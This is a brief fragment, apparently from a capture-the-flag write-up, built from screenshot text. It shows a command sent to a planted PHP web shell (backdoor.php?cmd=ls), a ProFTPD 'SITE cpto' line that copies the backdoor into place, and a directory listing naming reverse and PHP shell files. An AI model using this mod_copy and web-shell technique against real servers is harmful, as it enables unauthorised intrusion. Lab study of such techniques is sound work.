 不安全 http://10.10.10.154/backdoor.php?cmd=ls
proftpd: 10.10.10.148:55578: SITE cpto /tmp/.backdoor.php foggie.jpg index.html reverse_php_shell.php shell.php